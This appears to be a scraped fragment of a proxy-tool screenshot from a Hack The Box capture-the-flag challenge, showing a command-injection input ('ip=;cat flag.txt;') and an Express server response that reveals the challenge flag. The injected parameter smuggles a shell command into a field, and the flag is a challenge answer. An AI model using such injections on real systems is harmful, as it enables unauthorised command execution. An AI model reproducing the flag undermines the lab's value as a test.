 ip=;cat flag.txt;
Search
0 highlights
esponse
retty Raw Hex Render
\n
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Thu, 23 Jan 2025 21:23:19 GMT
Connection: keep-alive
Content-Length: 31
HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}